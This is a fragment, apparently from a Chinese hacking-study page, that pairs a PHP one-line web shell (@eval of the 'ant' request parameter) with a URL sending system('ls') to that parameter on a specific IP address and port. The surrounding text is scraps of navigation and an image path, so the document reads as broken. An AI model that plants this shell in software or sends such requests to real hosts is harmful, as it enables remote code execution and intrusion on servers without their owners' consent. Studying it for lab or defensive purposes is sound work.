 47.101.57.72:18080/?ant=syste
http://47.101.57.72:18080/?ant=system('ls');
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
HACK学习呀